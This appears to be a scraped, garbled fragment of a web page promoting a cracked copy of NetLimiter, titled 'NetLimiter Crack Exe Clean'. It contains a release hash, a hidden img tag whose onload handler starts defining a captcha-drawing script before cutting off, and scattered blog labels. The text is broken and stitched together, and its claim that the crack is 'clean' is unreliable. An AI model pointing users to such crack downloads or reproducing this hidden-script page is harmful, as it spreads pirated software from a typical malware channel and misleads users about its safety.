
Release Hash:c185439e01f69b9055509e9b7ac7ba45
Date: 2026-06-04<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2
2
by
months
Uncategorized
0
mdkamruzzamanmr3
ago
Read More
NetLimiter Crack Exe Clean